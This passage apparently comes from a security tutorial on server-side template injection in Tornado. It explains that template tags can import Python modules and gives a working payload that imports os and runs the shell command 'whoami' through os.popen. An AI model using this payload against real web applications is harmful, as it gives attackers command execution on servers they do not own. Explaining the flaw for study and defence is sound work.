 {{ 2*2 }} -> 4
{% import *module* %} - Allows you to import python modules.
Example:
{% import subprocess %}
That's all we need to craft an exploit code.
{% import os %}{{ os.popen("whoami").read() }}
For the completeness of the post, let's write a tornado application vulnerable to SSTI.